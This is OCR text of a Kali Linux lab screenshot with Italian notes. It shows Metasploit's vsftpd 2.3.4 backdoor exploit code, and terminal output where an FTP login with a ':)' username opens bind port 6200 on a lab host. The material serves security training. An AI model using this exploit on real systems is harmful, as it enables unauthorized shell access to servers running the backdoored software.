 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 15:13
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
def exploit
Cestino test
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
File system
end
nmap ho trovato la porta 6200 chiusa
tentativo di accesso con ftp inserendo username a caso con aggiunta di ":)" per
attivare la backdoor
successivamento uso nc per connettermi alla porta 6200 che si è aperta
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
codice
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end
CS0724
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end
photo
sock.put("PASS #{rand_text_alphanumeric(rand(6)+1)}\r\n")
# Do not bother reading the response from password, just try the backdoor
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
hash.txt
if nsock
print_good("Backdoor service has been spawned, handling...")
handle_backdoor(nsock)
return
end
hashextr...
66,0-1 70%
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
└─$ nmap -p 6200 192.168.50.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-16
15:11 CET
Nmap scan report for 192.168.50.101
Host is up (0.0028s latency).
PORT STATE SERVICE
6200/tcp closed lm-x
MAC Address: 08:00:27:17:49:63 (Oracle VirtualBox virtual
NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.22 seco
nds
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.50.101
Connected to 192.168.50.101.
220 (vsFTPd 2.3.4)
Name (192.168.50.101:kali): acaso:)
331 Please specify the password.
Password:
^C
421 Service not available, user interrupt. Connection clo
sed.
ftp: Login failed
ftp> quit
┌──(kali㉿kali)-[~]
└─$ nmap -p 6200 192.168.50.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-16
15:12 CET
Nmap scan report for 192.168.50.101
Host is up (0.00043s latency).
PORT STATE SERVICE
6200/tcp open lm-x
MAC Address: 08:00:27:17:49:63 (Oracle VirtualBox virtual
NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.20 seco
nds
CTRL (DESTRA)